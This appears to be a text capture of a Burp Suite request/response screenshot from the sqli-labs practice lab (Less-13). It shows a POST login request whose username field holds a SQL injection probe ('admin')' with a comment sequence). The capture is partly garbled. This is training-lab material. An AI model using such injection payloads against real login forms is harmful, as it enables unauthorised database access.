 Go Cancel < > Target: http://sql ?
Request
Raw Params Headers Hex
POST /Less-13/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://sql
Connection: close
Referer: http://sql/Less-13/
Upgrade-Insecure-Requests: 1
uname=admin')
-+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit